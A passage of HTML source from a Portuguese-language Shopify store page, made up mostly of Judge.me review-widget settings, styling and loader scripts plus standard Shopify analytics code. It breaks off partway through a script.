Avaliações","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#088E04","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos e vídeos de clientes","widget_media_grid_see_more_text":"Ver mais","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Desculpe, só podemos aceitar {{ max_media }} para uma avaliação.","widget_media_field_exceed_limit_message":"{{ file_name }} é muito grande, por favor selecione um {{ media_type }} menor que {{ size_limit }}MB.","widget_review_submitted_text":"Avaliação Enviada!","widget_question_submitted_text":"Pergunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escreva sua resposta aqui","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"coletado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Carregar Mais","widget_load_more_color":"#108474","widget_full_review_text":"Avaliação Completa","widget_read_more_reviews_text":"Ler Mais Avaliações","widget_read_questions_text":"Ler Perguntas","widget_questions_and_answers_text":"Perguntas e Respostas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} avaliações","widget_back_button_text":"Voltar","widget_next_button_text":"Próximo","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"Como as avaliações são coletadas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Como usamos seus dados: Entraremos em contato com você apenas sobre a avaliação que você deixou, e somente se necessário. Ao enviar sua avaliação, você concorda com os \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidade\u003c/a\u003e e \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de conteúdo\u003c/a\u003e do Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Os clientes dizem","widget_ai_summary_disclaimer":"Resumo de avaliações alimentado por IA com base em avaliações recentes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"Como você avaliaria este produto?","review_content_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","store_review_form_title_text":"Como você avaliaria esta loja?","store_review_form_introduction_text":"Gostaríamos muito que você compartilhasse um pouco sobre sua experiência.","show_review_guidance_text":true,"one_star_review_guidance_text":"Ruim","five_star_review_guidance_text":"Ótimo","customer_information_screen_title_text":"Sobre você","customer_information_introduction_text":"Por favor, conte-nos mais sobre você.","custom_questions_screen_title_text":"Sua experiência em mais detalhes","custom_questions_introduction_text":"Aqui estão algumas perguntas para nos ajudar a entender melhor sua experiência.","review_submitted_screen_title_text":"Obrigado pela sua avaliação!","review_submitted_screen_thank_you_text":"Estamos processando-a e ela aparecerá na loja em breve.","review_submitted_screen_email_verification_text":"Por favor, confirme seu e-mail clicando no link que acabamos de enviar. Isso nos ajuda a manter as avaliações autênticas.","review_submitted_request_store_review_text":"Gostaria de compartilhar sua experiência de compra conosco?","review_submitted_review_other_products_text":"Gostaria de avaliar estes produtos?","store_review_screen_title_text":"Gostaria de compartilhar sua experiência de compra conosco?","store_review_introduction_text":"Valorizamos seu feedback e usamos para melhorar. Por favor, compartilhe qualquer pensamento ou sugestão que tenha.","reviewer_media_screen_title_picture_text":"Compartilhar uma foto","reviewer_media_introduction_picture_text":"Carregue uma foto para apoiar sua avaliação.","reviewer_media_screen_title_video_text":"Compartilhar um vídeo","reviewer_media_introduction_video_text":"Carregue um vídeo para apoiar sua avaliação.","reviewer_media_screen_title_picture_or_video_text":"Compartilhar uma foto ou vídeo","reviewer_media_introduction_picture_or_video_text":"Carregue uma foto ou vídeo para apoiar sua avaliação.","reviewer_media_youtube_url_text":"Cole seu URL do Youtube aqui","advanced_settings_next_step_button_text":"Próximo","advanced_settings_close_review_button_text":"Fechar","modal_write_review_flow":false,"write_review_flow_required_text":"Obrigatório","write_review_flow_privacy_message_text":"Respeitamos sua privacidade.","write_review_flow_anonymous_text":"Avaliação anônima","write_review_flow_visibility_text":"Não será exibida para outros compradores.","write_review_flow_multiple_selection_help_text":"Selecione quantos quiser","write_review_flow_single_selection_help_text":"Selecione uma opção","write_review_flow_required_field_error_text":"Este campo é obrigatório","write_review_flow_invalid_email_error_text":"Por favor, insira um endereço de e-mail válido","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eClique para carregar\u003c/b\u003e ou arraste e solte","write_review_flow_gdpr_statement":"Entraremos em contato apenas sobre sua avaliação, se necessário. Ao enviar sua avaliação, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Conte-nos mais","negative_review_resolution_text":"Sua experiência é importante para nós. Se houve problemas com sua compra, estamos aqui para ajudar. Não hesite em nos contatar, adoraríamos ter a oportunidade de corrigir as coisas.","negative_review_resolution_button_text":"Entre em contato","negative_review_resolution_proceed_with_review_text":"Deixe uma avaliação","negative_review_resolution_subject":"Problema com a compra da {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Avaliações coletadas via convite da loja","transparency_badges_from_another_provider_text":"Avaliações coletadas de outro provedor","transparency_badges_collected_from_store_visitor_text":"Avaliações coletadas de um visitante da loja","transparency_badges_written_in_google_text":"Avaliação escrita no Google","transparency_badges_written_in_etsy_text":"Avaliação escrita no Etsy","transparency_badges_written_in_shop_app_text":"Avaliação escrita no Shop App","transparency_badges_earned_reward_text":"Avaliação ganhou uma recompensa para uma compra futura","product_review_widget_per_page":10,"widget_store_review_label_text":"Avaliação da loja","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"avaliação","review_widget_review_word_plural":"avaliações","review_widget_voting_label":"Útil?","review_widget_shop_reply_label":"Resposta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pergunta","qna_widget_question_word_plural":"Perguntas","qna_widget_answer_reply_label":"Resposta de {{ answerer_name }}:","qna_content_screen_title_text":"Pergunte sobre este produto","qna_widget_question_required_field_error_text":"Por favor, insira sua pergunta.","qna_widget_flow_gdpr_statement":"Entraremos em contato apenas sobre sua pergunta, se necessário. Ao enviar sua pergunta, você concorda com nossos \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etermos e condições\u003c/a\u003e e \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidade\u003c/a\u003e.","qna_widget_question_submitted_text":"Obrigado por sua pergunta!","qna_widget_close_form_text_question":"Fechar","qna_widget_question_submit_success_text":"Vamos notificá-lo por e-mail quando respondermos sua pergunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Avaliações de clientes","all_reviews_widget_v2025_ai_summary_title":"Os clientes dizem sobre esta loja","all_reviews_widget_v2025_no_review_text":"Seja o primeiro a escrever uma avaliação","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desenvolvido por Judge.me","locale":"en","reply_name":"G\u0026M","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_locale":"pt","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"G\u0026M"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #088E04;--jdgm-secondary-color: rgba(8,142,4,0.1);--jdgm-star-color: #088E04;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #088E04;--jdgm-paginate-color: #088E04;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #088E04}.jdgm-histogram__bar-content{background-color:#088E04}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#088E04}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver mais"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fora da loja)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'G&amp;M'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/customer-referral.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdee1-a01e-7784-8dda-67e27c4ae6f0/app-106/assets/core.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bdc9e-9889-75cc-9a3d-a887384f20d4/judgeme-extensions-301/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b92df-1966-750c-943d-a8ced4b05ac2/option-cli3-369/assets/gpomain.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2d0-0f91-74d4-a43b-076b6407206d/quick-announcement-bar-prod-97/assets/quickannouncementbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 69627773195,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in 